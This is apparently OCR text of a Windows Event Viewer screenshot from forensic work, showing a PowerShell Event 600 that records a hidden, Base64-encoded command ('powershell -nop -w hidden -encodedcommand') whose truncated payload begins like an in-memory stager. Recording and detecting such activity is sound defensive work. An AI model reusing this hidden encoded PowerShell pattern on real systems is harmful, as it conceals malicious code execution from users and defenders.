 Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Applications and Services Lo
Saved Logs
Windows PowerShell
Subscriptions
Windows PowerShell Number of events: 8
Level Date and Time Source Event ID Task Ca...
Information 5/2/2024 3:43:40 PM PowerS... 403 Engine ...
Information 5/2/2024 3:43:38 PM PowerS... 400 Engine ...
Information 5/2/2024 3:43:38 PM PowerS... 600 Provid...
Information 5/2/2024 3:43:38 PM PowerS... 600 Provid...
Information 5/2/2024 3:43:38 PM PowerS... 600 Provid...
Information 5/2/2024 3:43:38 PM PowerS... 600 Provid...
Information 5/2/2024 3:43:38 PM PowerS... 600 Provid...
Information 5/2/2024 3:43:38 PM PowerS... 600 Provid...
Event 600, PowerShell (PowerShell)
General Details
Base64 encoded command
Friendly View XML View
<Computer>IBRAHIMBALOGLU</Computer>
<Security />
</System>
– <EventData>
<Data>Alias</Data>
<Data>Started</Data>
<Data>ProviderName=Alias NewProviderState=Started SequenceNumber=3 HostName=ConsoleHost
HostVersion=5.1.19041.1151 HostApplication=powershell -nop -w
hidden -encodedcommand
JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAEMAbwBuAHYAZQByA
EngineVersion= RunspaceId= PipelineId= CommandName= CommandType= ScriptName= CommandPath=
CommandLine=</Data>
</EventData>
</Event>